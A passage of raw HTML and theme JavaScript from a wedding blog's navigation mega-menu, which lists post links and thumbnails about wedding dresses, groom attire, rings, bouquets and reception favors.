\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/groom-attire-stephen-bish-20150409020448738-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\">Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"summer wedding dress ideas\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2017\/11\/summer-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/summer-wedding-ideas-the-dresses-suits-and-invitations-that-will-be-suitable-for-your-summer-wedding\/\"  rel=\"bookmark\" title=\"Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will be Suitable for Your Summer Wedding\">Summer Wedding Ideas | The Dresses, Suits, and Invitations that Will...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Indulge Yourself With Pink Diamond Rings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Indulge Yourself With Pink Diamond Rings\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Indulge-Yourself-With-Pink-Diamond-Rings-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/indulge-yourself-with-pink-diamond-rings\/\"  rel=\"bookmark\" title=\"Indulge Yourself With Pink Diamond Rings\">Indulge Yourself With Pink Diamond Rings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/09\/allkpop_1661191631_untitled-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/16-simple-elegant-korean-wedding-dress\/\"  rel=\"bookmark\" title=\"Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections\">Simple Elegant Korean Wedding Dress Styles| 16 Stylish Wedding Gown Collections<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/bride-1486004_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/25-colored-nontraditional-wedding-dress-ideas\/\"  rel=\"bookmark\" title=\"Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors\">Colored Nontraditional Wedding Dress Ideas | 25 Alternative Wedding Dress Colors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/08\/Dance_Blog_Landing-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/23-wedding-after-party-dress-ideas\/\"  rel=\"bookmark\" title=\"Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for Wedding Receptions\">Wedding After Party Dress Ideas For Brides|23 Stunning Bridal Dress for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://roowedding.com/category/fashion/" data-wpel-link="internal">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/"  rel="bookmark" class="td-image-wrap " title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/03/image001-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men/" rel="bookmark" title="What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men" data-wpel-link="internal">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/"  rel="bookmark" class="td-image-wrap " title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/Celestial-Wedding-rings-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/outstanding-galaxy-themed-rings/" rel="bookmark" title="Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out" data-wpel-link="internal">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/galaxy-theme-dress/"  rel="bookmark" class="td-image-wrap " title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/11/celestial-wedding-dress-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://roowedding.com/galaxy-theme-dress/" rel="bookmark" title="Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas" data-wpel-link="internal">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-mega-menu menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "218";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "55";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/06\/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/the-rise-of-qr-code-can-coolers-interactive-wedding-favors\/\"  rel=\"bookmark\" title=\"The Rise of QR Code Can Coolers: Interactive Wedding Favors\">The Rise of QR Code Can Coolers: Interactive Wedding Favors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2024\/03\/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves\/\"  rel=\"bookmark\" title=\"Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves\">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uniting Through Symbols\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Uniting Through Symbols\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/02\/Uniting-Through-Symbols-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/uniting-through-symbols\/\"  rel=\"bookmark\" title=\"Uniting Through Symbols\">Uniting Through Symbols<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/12\/winter-wedding-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/plan-for-elegant-winter-wedding-ideas\/\"  rel=\"bookmark\" title=\"Plan for Elegant Winter Wedding Ideas: 21 Things You Need to Consider\">Plan for Elegant Winter Wedding Ideas: 21 Things You Need to...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/07\/Featured-Using-Fruit-in-a-Wedding-Bouquet-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/21-unique-and-unusual-wedding-bouquet-ideas\/\"  rel=\"bookmark\" title=\"Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and Non-traditional Bridal Bouquets\">Unique and Unusual Wedding Bouquet Ideas | 21 Gorgeous Traditional and...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 